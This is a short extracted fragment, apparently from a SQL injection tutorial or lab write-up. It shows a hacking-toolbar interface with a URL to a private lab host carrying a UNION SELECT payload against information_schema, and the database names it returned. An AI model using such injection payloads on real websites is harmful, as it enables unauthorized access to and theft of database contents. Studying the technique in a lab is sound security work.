 Load URL
http://192.168.204.128/test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test